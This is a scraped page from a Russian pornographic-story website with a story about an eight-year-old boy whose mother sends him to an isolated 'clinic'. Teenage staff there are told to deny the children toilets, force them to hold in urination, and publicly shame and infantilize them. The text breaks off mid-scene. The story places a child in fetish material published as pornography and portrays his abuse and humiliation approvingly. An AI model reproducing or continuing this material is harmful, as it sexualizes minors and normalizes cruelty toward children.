

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storiesporno.ru/story/17376-klinicheskiy-sluchay-zhestokiy-infantilizm
body_size: 45517
content:
<!DOCTYPE html><html lang="ru"><head> <title>Порно рассказ: Клинический случай (жестокий инфантилизм)</title> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="shortcut icon" href="/favicon.ico"> <meta name="csrf-param" content="_csrf"> <meta name="csrf-token" content="8KdLHzLZghkp1WmMR-AMvwWYK46VDt2Jitn4KUkfrriJ_jh0UIHOTnGFGOkDj0bqd8dEuqNXtcq9k7lHKE388g=="> <meta name="robots" content="all"> <meta name="revisit-after" content="1 days"> <meta name='yandex-verification' content='5cfcc61fd26f4012'> <meta name="description" content="Ольга аккуратно запарковала свою троечку у здания школы. Она не имела ни малейшего представления, за что ее вызвали к директору."> <style> *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}body{margin:0;padding:0;background-color:#f7f7f7;min-width:320px;font-family:'Roboto',sans-serif;color:#000}h1,h2{text-align:center;margin:0;padding:15px 0;font-size:24px}@font-face{font-family:'icomoon';src:url(/fonts/icomoon.eot?z9byv6);src:url(/fonts/icomoon.eot?z9byv6#iefix) format('embedded-opentype'),url(/fonts/icomoon.ttf?z9byv6) format('truetype'),url(/fonts/icomoon.woff?z9byv6) format('woff'),url(/fonts/icomoon.svg?z9byv6#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-home:before{content:"\e900"}.wrapper{margin:0 auto;width:1261px;position:relative;background-color:#fff}.clearfix:after{content:'';display:table;clear:both;width:100%}.logo{text-align:center;padding:20px 0}.logo-link{color:#000;text-decoration:none;font-size:48px;font-family:'Roboto',sans-serif}.logo-link span{color:#eea7ca}.preview{width:100%;height:auto}.up-text{padding:0 20px 20px}.up-text__paragraph{margin:0 0 10px;text-indent:20px;font-size:22px;line-height:30px}.navigation{background:#fff;margin:0 auto}.category-list{list-style:none;padding:0;margin:0}.category-item{float:left;width:304px;height:auto;padding:0;margin:0 15px 10px 0;border:2px solid #fff}.category-item:nth-child(4n+4){margin:0 0 10px}.category-item:hover{border:2px solid #eea7ca}.category__link{display:block;color:#000;text-decoration:none}.category__img{display:block}.category__title{padding:5px 0 10px;font-size:20px}.category-item:hover .category__title{background:#eea7ca;color:#fff}.footer__text,.li{text-align:center}.footer__text{padding:20px}.footer__paragraf{margin:0}.position,.position__img{display:block;cursor:pointer}.position{width:40px;height:40px;background-color:#f9b5dc;border:1px solid #f9b5dc;border-radius:5px;position:fixed;bottom:15px;right:15px}.position__img{position:absolute;bottom:7px;right:7px}.position:hover{border:1px solid #000}.fixed-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:100}.modal{position:absolute;left:50%;top:50%;margin-left:-225px;margin-top:-150px;height:100vh;overflow:auto;overflow-x:hidden}.modal_container{font-family:'Arsenal',sans-serif;font-size:18px;color:#000;background-color:#f9f9f9;border:8px solid #eea7ca;border-radius:8px;width:450px;height:300px}.modal__image{width:434px;height:200px}.modal_container_answer{display:block;text-align:center;font-weight:600;font-size:24px;color:#000;line-height:36px}.modal_container_button_box{text-align:center}.modal_container_button{line-height:32px;border-radius:5px;color:#fff;display:inline-block;width:90px;margin:0 10px;text-decoration:none;border:2px solid transparent}.yes{cursor:pointer;background-color:#c21f16}.yes:hover{border:2px solid #3c3a3a}.no{background-color:#3c3a3a}.no:hover{border:2px solid #c21f16}.navigation-story{padding:20px;font-size:24px}.navigation__link{color:#eea7ca;text-decoration:none}.navigation__link:after{content:"\00BB";margin:0 5px;color:#eea7ca}.navigation__link:hover,.navigation__link:hover:after{color:#551a8b}.navigation__link_320{display:none}.story-list{list-style:none;padding:0 20px;margin:0}.story-item{margin:0;padding:0 0 15px;border-top:1px solid #eea7ca}.story__link{display:block;color:#551a8b;text-decoration:none;text-align:center}.story__title{display:inline-block}.story__title:hover{color:#eea7ca}.category-text{text-indent:20px;font-size:22px;line-height:30px}.story-read__link{float:right;font-size:22px;text-decoration:none;color:#eea7ca}.story-read__link:after{content:"\27A0";margin:0 0 0 5px;color:#eea7ca}.story-read__link:hover,.story-read__link:hover:after{color:#551a8b}.categories-for-story__link{float:left;margin:0 15px 0 0;color:#551a8b;font-size:19px;text-decoration:none}.categories-for-story__link:hover{color:#eea7ca}.paginator{text-align:center;margin:0 20px;padding:10px 0;border-top:1px solid #eea7ca;border-bottom:1px solid #eea7ca}.paginator__active{color:#fff;background-color:#eea7ca;font-weight:700;margin:0 5px;padding:6px 10px;border-radius:3px}.paginator__link{color:#000;text-decoration:none;margin:0 5px;padding:6px 10px}.paginator__link:hover{color:#fff;background-color:#eea7ca;font-weight:700;border-radius:3px}.categories-block{padding:20px}.categories-list{list-style:none;padding:0;margin:0 auto;text-align:center}.categories__item{display:inline-block;margin:6px 10px;cursor:pointer}.categories__link{display:inline-block;background-color:#551a8b;color:#fff;width:200px;line-height:24px;font-weight:600;border-radius:3px;text-decoration:none;text-align:center}.categories__item:hover .categories__link{background-color:#eea7ca;color:#000}.story{padding:0 20px 20px;border-bottom:1px solid #eea7ca}.error-404{text-align:center;padding-bottom:40px}@media screen and (max-width:1439px){.wrapper{width:932px}.category-item{margin:0 10px 10px 0}.category-item:nth-child(4n+4){margin:0 10px 10px 0}.category-item:nth-child(3n+3){margin:0 0 10px}}@media screen and (max-width:1040px){h1{padding:10px 0}.wrapper{width:623px}.up-text__paragraph{font-size:21px}.category-item{margin:0 15px 10px 0}.category-item:nth-child(3n+3){margin:0 15px 10px 0}.category-item:nth-child(2n+2){margin:0 0 10px}.footer__text{padding:10px}}@media screen and (max-width:767px){h1{font-size:22px;padding:10px 0}.wrapper{width:100%}.logo{padding:5px 0}.logo-link{font-size:33px}.up-text__paragraph{font-size:20px;line-height:28px}.navigation{text-align:center}.category-item,.category-list{display:inline-block}.category-item{float:none}.modal{margin-left:-160px;margin-top:-125px}.modal_container{width:320px;height:250px}.modal__image{width:300px;height:150px}.navigation-story{padding:10px 20px;font-size:22px}}@media screen and (max-width:627px){.category-item{margin:0 auto 10px}.category-item:nth-child(2n+2),.category-item:nth-child(3n+3),.category-item:nth-child(4n+4){margin:0 auto 10px}}@media screen and (max-width:479px){h1{font-size:21px;padding:5px 0}h2{padding:10px 0}.up-text{padding:0 15px 10px}.category-text,.up-text__paragraph{font-size:20px;line-height:26px}.category-text{text-indent:10px}.categories-for-story__link{font-size:18px}.story-read__link{font-size:20px;margin:10px 0}.paginator__active,.paginator__link{margin:0 3px;padding:6px 8px}.navigation__link_320{display:inline}.navigation__link_320-none{display:none}.paginator__link:nth-child(1),.paginator__link:nth-child(9){display:none}} </style></head><body><header> <div class="wrapper"> <div class="logo"> <a class="logo-link" href="/">STORIESPORNO<span>.RU</span></a> </div> <img class="preview" src="/images/logo.jpg" alt="Порнорассказы и секс истории"> </div></header><section class="content"> <div class="wrapper"> <nav class="navigation-story"> <a class="navigation__link navigation__link_320-none" href="/">Порно рассказы</a> <a class="navigation__link navigation__link_320" href="/"><span class="icon-home"></span></a> <a class="navigation__link" href="/category/ostalnie-rasskazi"> Остальное </a> <span class="navigation__page">Клинический случай (жестокий инфантилизм)</span> </nav> <div class="story"> <div class="category-text"> Ольга аккуратно запарковала свою троечку у здания школы. Она не имела ни малейшего представления, за что ее вызвали к директору. Тихий и послушный сын, мухи не обидит, в дневнике всегда четверки с пятерками... «И что он мог натворить?» — недоумевала тридцатилетняя женщина, ожидая, пока полностью поднимется складная жесткая крыша кабриолета. <br><br>Наконец крыша полностью поднялась. Ольга быстро выскочила из машины и захлопнув дверь, нажала в центр ключа, на сине-белую эмблему БМВ. К ее удивлению характерного щелчка не последовало. «Проклятая машина! — подумала она, — Почему она в последнее время постоянно глючит? Что мне теперь закрывать двери ключом, как в Жигулях?» Ольга вспомнила об обещании мужа купить ей на день рождения новый автомобиль. Она уже несколько раз ненавязчиво намекала ему, что хочет — небольшой джип. Стильный и аккуратный — одним словом женский. Ауди или БМВ. Мерседесы ей почему-то не нравились. <br><br>Кабинет директора находился на втором этаже. Миловидная женщина лет сорока жестом показала Ольге на кресло.<br><br> — Анна Викторовна, — представилась диретрисса. <br><br> — Ольга Сергеевна, — кивнула Ольга, усаживаясь в кресло, — Ну что ж, рассказывайте, что мой Коля натворил.<br><br>Анна Викторовна начала рассказывать про проступок Ольгиного сына. Хотя проступком это можно было назвать с большой натяжкой — скорее просто конфузом. Восьмилетний мальчишка при всех описался.<br><br> — Я всё понимаю, — участливо сказала директрисса, — Даже дети постарше иногда мочат штанишки. Но у Вашего Коли это происходит чуть ли не каждый день.<br><br> — В первый раз об этом слышу, — удивилась Ольга, — Мы Колю конечно долго не могли отучить от памперсов — чуть ли не до пяти лет. Но потом никаких проблем с мокрыми штанишками не было.<br><br> — Сначала я решила не поднимать шума, чтобы не травмировать ребёнка, — сказала Анна Викторовна, — Просто отправили Колю к нашей медсестре, чтобы та одела ему памперс.<br><br> — Как это? — удивленно подняла брови Оля, — Он что у вас в школе целый день в памперсе ходит? Мне он ничего не рассказывал. <br><br> — Конечно он Вам ничего не рассказывает, — улыбнулась Анна Викторовна, — Восьмилетний ребёнок таких вещей уже стесняется. <br><br> — Наверное снимает памперс перед тем, как идти домой, — предположила Ольга, — Иначе я бы заметила у него под брюками толстый подгузник, когда забираю из школы.<br><br> — Я в-принципе не возражаю, что Ваш Коля носит в школе памперсы, — продолжила директрисса, — И наша медсестра, которая уже целый месяц ему эти подгузники меняет, тоже не жалуется. Но к сожалению не все обладают таким пониманием и терпением.<br><br> — Что Вы имеете в виду? — настороженно спросила Ольга.<br><br> — Вчера у нас возникли кое-какие осложнения, — вздохнула директрисса, — О памперсах Вашего сына каким-то образом узнала мама его одноклассника.<br><br>Ольга неприятно поморщилась, услышав названную директриссой фамилию — она эту заносчивую особу на дух не выносила. <br><br> — Сами понимаете, — усмехнулась Анна Викторовна, — Ситуацию с памперсами долго в секрете не удержишь. Наверное ее сын увидел Вашего в туалете и конечно поделился новостью дома.<br><br> — А её-то какое дело? — возмутилась Ольга, — Чего ее Колины памперсы так волнуют?<br><br> — Не всё так просто, — усмехнулась директрисса, — Она мне такой вчера устроила скандал. И знаете, пришлось согласиться. Вы конечно в курсе, кто учится в нашей школе.<br><br>Анна Викторовна назвала несколько известных фамилий.<br><br> — Между прочим, в одной параллели с Вашим, — добавила она, — Вы представляете, что будет, если это просочится в прессу? Дети очень влиятельных людей — без сомнения, будущие лидеры страны. И такие порядки в начальной школе. Я уже представляю заголовки. «Избалованная политическая элита — дети в восемь лет носят памперсы». <br><br>Ольга молча слушала Анну Викторовну, пытаясь понять, к чему та клонит.<br><br> — Игнорировать проблему Вашего сына я больше не могу, — объявила директрисса, — Вам придётся заняться ей всерьез, если Вы хотите, чтобы Коля продолжал учиться в нашей школе. <br><br> — Наверное надо сводить к врачу, — задумчиво сказала Ольга, — Только непонятно к какому. Скорее всего к урологу.<br><br> — Я тут пока Вас ждала, решила порыскать по интернету, — заметила директрисса, — Оказывается, мокрые штанишки у детей постарше — не такая уж редкость, особенно в последнее время. Я даже нашла специализированную клинику, которая занимается как раз этим — недержанием и приучением к горшку детей постарше, как Ваш. <br><br>Анна Викторовна нажала кнопку на лежащем перед ней ноутбуке и из угла кабинета послышалось тихое жужжание принтера.<br><br> — Давайте поступим следующим образом, — сказала она, сходив к принтеру за распечатанной страницей, — Вот Вам их адрес и телефон. Эта клиника или другая, только без справки от врача к нам в школу не возвращайтесь. <br><br>Ольга молча взяла у директриссы лист. Разумеется она хотела, чтобы Коля продолжал учиться в этой элитной школе. «Придется сводить его в эту клинику» — подумала она, выходя из директорского кабинета.<br><br>Позвонив в тот же день в клинику, Ольга записалась на приём — пока одна, без сына. Клиника находилась за городом, впрочем недалеко — километрах в десяти от кольцевой. Внешне трехэтажное здание ничем особенным не выделялось, хотя немного подозрительно смотрелся высоченный глухой забор. Поднявшись на третий этаж, Ольга нерешительно постучалась в дверь главврача.<br><br> — Ольга Сергеевна? — широко улыбнулась открывшая дверь симпатичная светловолосая женщина лет тридцати пяти.<br><br> — Ага, это я, — улыбнулась в ответ Ольга.<br><br> — Вера Андреевна, — представилась женщина, — Главврач.<br><br>Ольга прошла вслед за главврачом в кабинет и уселась в кресло. Посвятив пару минут светской беседе о погоде, автомобильных пробках и ценах на жильё, Вера Андреевна перешла к делу.<br><br> — Сколько Вашему? Восемь? — спросила она, — И до сих пор писается? По ночам или днём?<br><br> — Последний раз Коля мочил постель в пятилетнем возрасте, — вспомнила Ольга.<br><br> — Значит всегда просыпается сухим? — уточнила главврач, — И как часто он у Вас мочит штаны?<br><br> — В школе сказали, что каждый день, — сообщила Ольга.<br><br> — Понятно, — сказала Вера Андреевна, — Похоже, что проблема в психике, а не физиологии. Мы как раз этим и занимаемся. Чаще всего встречается одна и та же ситуация. Давление окружающего мира, погоня за успехами и как следствие сильный стресс. Ваш наверное учится в какой-то специальной школе, да?<br><br> — Откуда Вы знаете? — настороженно спросила Ольга.<br><br> — У нас все такие, — улыбнулась Вера Андреевна, — Из хорошо обеспеченных семей. Учатся в дорогих частных школах. Разумеется, всё детство прошло в удобных импортных подгузниках. Кстати, в каком возрасте Вы отучили ребёнка от памперсов? <br><br> — Где-то в пять с половиной лет, — ответила Ольга.<br><br> — Я примерно такого ответа и ожидала, — усмехнулась Вера Андреевна, — Что ребенок ходил в памперсах чуть ли не до школы. Кстати не думайте, что он один такой. Я даже четырнадцатилетних подростков в памперсах видала. Впрочем большинство наших пациентов такие же, как Ваш — от шести до десяти лет.<br><br> — И какие у вас методы лечения? — поинтересовалась Ольга, — Наверное сеансы с психотерапевтом, гипноз?<br><br> — Разумеется, мы прибегаем к услугам психотерапевтов, — уклончиво ответила Вера Андреевна, — Не говоря уже о квалифицированных детских психологах. В остальном наш метод лечения довольно прост — мы возвращаем пациентов в раннее детство, чтобы восполнить упущенное родителями. Я имею в виду приучение к горшку. <br><br>Ольга обиженно поджала губы, услышав очередной намёк на том, что она разбаловала сына. <br><br> — Надо, чтобы ребёнок заново пережил ясельный возраст, — продолжила главврач, — Но в этот раз без удобных импортных подгузников. Чтобы он узнал, что в отличие от беззаботного детства в памперсах бывает и другое, не столь комфортное. Понимаете о чём я? Нужно поставить в сознании мощный эмоциональный блок, чтобы ребенку больше не хотелось убежать от проблем и вернуться в комфортное раннее детство.<br><br> — Клин клином вышибают? — усмехнулась Ольга. <br><br> — Совершенно верно, — улыбнулась Вера Андреевна, — В остальном наша клиника ничем не отличается от курортного детского санатория. Четырехразовое питание, оздоровительные и закаливающие процедуры, заботливый персонал... <br><br>Главврач что-то набрала на клавиатуре стоящего перед компьютера.<br><br> — В данный момент у нас нет мест, — с улыбкой извинилась она, — Сейчас посмотрю, кого мы выписываем в эти выходные. Ага, троих. Значит в понедельник сможем принять Вашего. <br><br> — Хорошо, — кивнула Ольга.<br><br> — Курс лечения обычно занимает две недели, — продолжила Вера Андреевна, — Причем одним из главных условий пребывания в клинике является полная изоляция от окружающего мира. Звонить ребёнку и тем более навещать его в течение недели категорически запрещено. Визиты родителей у нас только по воскресеньям. Выписка из клиники разумеется тоже в родительский день.<br><br> — Значит забрать от вас ребенка можно будет только через неделю? — спросила Ольга.<br><br> — Если будет прогресс, сможете забрать, — ответила главврач, — Но обычно все остаются еще на неделю, а некоторые на две.<br><br>Вера Андреевна снова начала стучать по клавиатуре.<br><br> — Оплата у нас тоже понедельная, — сообщила главврач и назвала сумму.<br><br> — Не вопрос, — улыбнулась Ольга, — Нужно заплатить сейчас?<br><br> — Можете сделать это в понедельник, когда привезете ребенка, — сказала Вера Андреевна, — Заплатите за первую неделю, а там посмотрим.<br><br>Ольга встала с кресла. <br><br> — Тогда до понедельника, — сказала она, — Надеюсь мой Коля не будет у вас сильно капризничать.<br><br> — Ну что Вы, — улыбнулась Вера Андреевна, — Все быстро привыкают. <br><br>По-деловому пожав главврачу руку, Ольга вышла из кабинета. У нее осталось хорошое впечатление от клиники. Солидный фасад, квалифицированные специалисты, заботливый персонал — можно было не бояться отдавать сюда ребёнка. Цены немножко кусались, впрочем клиника конечно того стоила.<br><br>Закрыв за посетительницей дверь, Вера Андреевна довольно улыбнулась — презентация клиники прошла на ура. С клиенткой всё было ясно — типичная новая русская. Даже не моргнула, когда главврач назвала ей сумму оплаты. Такие сюда обычно и обращались — чтобы отучить своих избалованных детей от памперсов. «Психотерапевтов ей подавай, — с улыбкой подумала Вера Андреевна, — Какие психотерапевты? Какой гипноз? Всё, что нужно ребёнку в этой ситуации — это дисциплина».<br><br>Раздумья главврача прервал телефонный звонок.<br><br> — Кто пришёл? — удивлённо спросила Вера Андреевна, подняв трубку, — Устраиваться на работу? Ах, да! Как же я забыла, что мы давали объявление. Пускай сразу поднимаются ко мне.<br><br>Через пару минут в дверь главврача робко постучали. Открыв дверь, Вера Андреевна впустила в кабинет трёх девушек — по виду типичных старшеклассниц.<br><br> — Присаживайтесь, — сказала главврач, показывая на кресла, — Вы по объявлению, да? <br><br> — Ага, — кивнула одна из девушек, протянув Вере Андреевне газету.<br><br> — Всё верно, — улыбнулась главврач, — Это и есть та самая специализированная детская клиника, которой требуются нянечки.<br><br> — А почему Вы написали, что «предпочтение отдаётся ученицам старших классов»? — поинтересовалась другая девушка.<br><br> — Просто помню себя в вашем возрасте, — объяснила Вера Андреевна, — Немного в те времена было источников заработка. А так хотелось финансовой самостоятельности. Вот и решила потихоньку помогать подрастающему поколению.<br><br>Главврач уселась за стол.<br><br> — Ну что ж, давайте знакомиться, — сказала она, — Меня зовут Вера Андреевна и я, как вы поняли, тут самая главная.<br><br> — Настя, Лена, Оксана, — представились девушки.<br><br> — В каком вы классе? — с улыбкой спросила Вера Андреевна, — В десятом или в одинадцатом?<br><br> — В десятом, — ответила Оксана. <br><br> — Наверное лучше сразу назвать зарплату, — решила главврач и назвала сумму.<br><br> — Ого! — вырвалось у Насти.<br><br>По довольным улыбкам всех троих было видно, что названная сумма им очень понравилась.<br><br> — Теперь поговорим о клинике, — продолжила Вера Андреевна, — Прежде чем я расскажу о нашей специализации и методах лечения, хочу вас сразу предупредить, что мы занимаемся довольно деликатными вещами. Не говоря уже о том, что наше лечение не каждый может себе позволить. Поэтому... — главврач сделала многозначительную паузу, — Вы должны представлять, кто наши пациенты — дети очень богатых и влиятельных людей.<br><br>Старшеклассницы непонимающе уставились на главврача.<br><br> — Это я к тому, что о происходящем у нас вы не должны никому рассказывать, — объяснила Вера Андреевна, — Ни друзьям, ни родителям. Договорились?<br><br>Девушки дружно кивнули. У всех троих были заинтригованные и немножко испуганные лица.<br><br> — Вот и хорошо, — сказала главврач и достала из ящика стола стопку бумаг, — Поэтому, если хотите у нас работать, вам нужно дать подписку о неразглашении врачебной тайны.<br><br>Подождав, пока девушки заполнят и подпишут протянутые им бумаги, Вера Андреевна начала рассказывать, чем занимается клиника. Поначалу старшеклассницы тихонько хихикали, слушая о мокрых штанишках и возвращении в детство, но постепенно к ним вернулась серьезность.<br><br> — Значит, у вас тут ясли-сад для больших детей и мы в нём будем работать нянечками? — уточнила Лена.<br><br> — Абсолютно верно, — подтвердила главврач, — Ну что, подходит вам такая работа?<br><br> — Было бы интересно попробовать, — сказала Настя.<br><br> — Наша главная задача — отучить ребёнка от памперсов, — пояснила Вера Андреевна, — Приводят к нам в основном детей младшего школьного возраста. Сами понимаете, пока ребенок не пошел в школу, родители относятся к памперсам довольно снисходительно. И только в первом классе... хорошо еще, если в первом... начинают бить тревогу. Каждый случай — довольно запущенный. Не говоря уже о том, что сами дети — донельзя разбалованные.<br><br> — Еще бы, — согласилась Оксана, — Если к вам обращаются одни новые русские. Конечно у них разбалованные дети.<br><br> — Вот и представьте, каково нам с ними, — вздохнула главврач, — Как отучить от памперсов ребёнка, после того, как он провел в них по крайней мере шесть лет.<br><br>Девушки продолжали заинтересованно слушать Веру Андреевну.<br><br> — Даже не знаю, как вам всё объяснить, не прибегая к психологическим терминам, — улыбнулась она, — Про эксперименты профессора Павлова в учебнике по биологии читали?<br><br> — Это те, что с собаками? — неуверенно спросила Настя.<br><br> — Правильно, — кивнула Вера Андреевна, — Положительная и отрицательная стимуляция. <br><br> — Принцип кнута и пряника, — заметила Настя.<br><br> — Эффективность пряника в нашей ситуации почти нулевая, — пояснила главврач, — Конфету что-ли давать за то, что сам сходил в туалет?<br><br>Старшеклассницы дружно засмеялись.<br><br> — Правда смешно? — улыбнулась Вера Андреевна, — Никто за конфеты в туалет ходить не будет. Остается только кнут. У вас есть какие-то предложения? Что можно использовать в качестве «кнута»?<br><br> — Стыд? — неуверенно предложила Настя.<br><br> — Какая молодчина! — похвалила девушку главврач, — Быстро всё сечёшь. А теперь скажите мне, что вы вообще знаете о памперсах. Представьте себя маленькими. Почему бы вы носили памперсы?.<br><br> — В них комфортно, даже если описаться, — сказала Лена.<br><br> — Молодец, — кивнула главврач, — Первое — это комфорт. Что еще?<br><br> — Еще никто не видит, что ребёнок мокрый, если он описался, — добавила Оксана.<br><br> — А еще? — не унималась Вера Андреевна, — Что у памперсов самое главное? Ну? Сдаётетсь? <br><br>Девушки продолжали молчать.<br><br> — Памперс избавляет от необходимости терпеть позывы по-маленькому и по-большому, — торжествующе объявила Вера Андреевна, — Туда можно писать и какать, когда захочешь.<br><br> — Точно, — с улыбкой согласилась Настя, — Не надо терпеть.<br><br> — На это мы и делаем основной упор, — сказала главврач, — Заставляем ребёнка терпеть, когда ему хочется в туалет, чтобы тренировать силу воли. Одной из ваших задач, как нянечек, будет постоянно создавать ситуации, когда ребенок должен терпеть позывы по-маленькому и по-большому из-за страха прилюдно описаться или обкакаться. <br><br>Вера Андреевна сделала паузу, поправив тонкие профессорские очки.<br><br> — А если ребенок описается или наложит кучу в штанишки, его нужно за это при всех дразнить и стыдить, — добавила она, — Чтобы чувство стыда навсегда отпечаталось у него в памяти. Чтобы каждый раз, когда ему захочется в туалет, он сразу вспоминал, что бывает с теми, кто мочит штанишки.<br><br>Девушки понимающе заулыбались.<br><br> — Ну что, понятно, как мы работаем? — спросила Вера Андреевна.<br><br> — Конечно понятно, — ответила Настя, — Вот только посмотреть бы, как вы все делаете. <br><br> — Не беспокойтесь, вас всему научат, — усмехнулась главврач, — Сначала у вас целую неделю будет практика. Будете наблюдать, учиться и потихоньку помогать нашим нянечкам. Я бы хотела начать все с понедельника. Сможете придти?<br><br> — Я точно смогу, — ответила Настя, — Утром?<br><br> — Часов в девять, — сказала Вера Андреевна.<br><br>Остальные старшеклассницы тоже сказали, что придут в следующий понедельник к девяти. Попрощавшись с девушками, главврач посмотрела на часы. Подходил к концу очередной рабочий день. «Пора собираться домой» — подумала Вера Андреевна.<br><br>В понедельник Ольга, как и договаривалась, привезла сына в клинику. В детали лечения она разумеется не вдавалась, чтобы избежать детской истерики. Впрочем одного упоминания, что он остается в клинике на неделю, было достаточно, чтобы вызвать у мальчишки слёзы. Ольге было жалко сына, но она понимала, что сама, без профессиональной медицинской помощи, еще долго не отучит Колю от памперсов. <br><br> — Пожалуйста постарайся хорошо себя вести, — сказала Ольга сыну после короткого прощания в приемном отделении клиники, — И сейчас тоже не надо капризничать. <br><br>Коля обиженно промолчал, сдерживаясь изо всех сил, чтобы не не заплакать. Заметив, что вошедшая в комнату юная девушка в белом халате сразу направилась к ребенку, Ольга быстро обняла и поцеловала сына.<br><br> — Побудешь здесь неделю и я тебя заберу, — сказала она.<br><br> — Ну что, пойдём? — улыбнулась девушка в белом халате, взяв Колю за руку. <br><br>Ольга протянула девушке большую сумку с Колиной одеждой и личными вещами.<br><br> — Извините, но мы не разрешаем ничего домашнего, — с виноватой улыбкой отказалась девушка, — У нас своя одежда и гигиенические принадлежности. <br><br>Девушка увлекла Колю за собой в другую комнату. Мальчишка недоумевал, кем она здесь работает. Несмотря на белый халат и серьезное лицо пятнадцати-шестнадцатилетней девушке еще рано было работать медсестрой. <br><br> — Посиди пока здесь, — сказала девушка, оставив Колю в небольшой комнате, заставленной несколькими рядами стульев.<br><br>Коля нерешительно сел на краешек стула. В комнате было еще двое мальчишек — тоже младшего школьного возраста. Оба сидели в противоположных углах, смущенно уставившись в пол. Внимательно присмотревшись к мальчикам, Коля заметил, что у обоих под джинсами были памперсы. <br><br> — Что расселись по углам? — громко спросила вошедшая в комнату другая девушка в белом халате, — Быстренько садитесь сюда, в первый ряд!<br><br>В отличие от предыдущей девушки, которая забрала Колю у мамы, эта не казалась старшеклассницей, хотя была наверное всего на пару лет ее старше. Коля принялся украдкой разглядывать девушку: светлые волосы, собранные сзади в длинный хвост, маленький курносый носик и решительный взгляд больших серых глаз. На вид ей было лет восемнадцать-девятнадцать.<br><br> — Вы что не слышали, что я вам сказала? — повысила голос девушка, — Быстро идите сюда! Все трое!<br><br>Мальчишки нехотя подошли к девушке.<br><br> — Не знаю, что вам позволяют дома родители, — строго начала девушка, — Только здесь мы вас быстро научим слушаться! Можете садиться!<br><br>Дети послушно сели на стулья. У всех троих были немного испуганные лица. Довольная произведенным эффектом, девушка начала свою речь.<br><br> — Добро пожаловать в клинику мокрых штанишек! — улыбнулась она, — Меня зовут тётя Надя и я работаю тут старшей процедурной медсестрой.<br><br>«Вот еще, называть ее тётей» — с обидой подумал Коля.<br><br> — Кстати, у нас всех взрослых положено называть или по имени-отчеству или «тётями», — пояснила Надя, словно читая Колины мысли, — Независимо от возраста. Почти все наши нянечки — ученицы десятых и одинадцатых классов. Но вы к ним тоже будете обращаться как к «тётям»! Понятно?<br><br>Трое испуганных мальчишек молча кивнули.<br><br> — Не слышу! — повысила голос Надя.<br><br> — Понятно, — тихонько промямлил Коля и вслед за ним остальные мальчики.<br><br> — Неправильный ответ! — сказала девушка, — Понятно, тётя Надя! Быстренько повторили! Громко и чётко.<br><br> — Понятно, тётя Надя! — хором сказали мальчики.<br><br> — Так-то лучше, — усмехнулась Надя, — Сейчас я вам объясню все наши правила. Во-первых, сразу забудьте, что это клиника. Для вас это будет обычный детский садик. Единственное отличие от садиков, куда вы ходили до школы — это то, что у нас всё раздельно для мальчиков и девочек.<br><br>Коля подумал, что никогда не ходил ни в ясли, ни в садик. За ним до шести лет присматривала специально нанятая няня.<br><br> — В остальном у нас всё как в детском садике, — продолжила Надя, — Три группы — старшая, ясельная и грудная. Ну что? Кто помнит детский садик? Кто мне расскажет, чем старшая группа отличается от ясельной?<br><br>Мальчишки молчали, смущенно уставившись в пол. Коля не мог понять, куда клонит девушка. «Какие ясли? — подумал он, — Она что забыла, что все сидящие перед ней учатся как минимум во втором классе?»<br><br> — Отличия между группами нашего садика в-основном касаются туалета, — начала объяснять Надя, — В старшей группе он есть, а в ясельной туалета нет — там только горшки. И наконец у малышей грудного возраста нет даже горшков — они всё делают себе в подгузник. Не говоря уже о том, что нашим «грудничкам» не положено нормальной одежды — даже детской. Их вместо этого пеленают. <br><br>Упоминание о пеленках еще больше смутило Колю. «Что в этой клинике делают грудные малыши?» — подумал мальчишка. Верить в то, что здесь пеленают восьмилетних, как он, Коля до сих пор отказывался.<br><br> — Ну что, запомнили? — спросила Надя, — В старшей 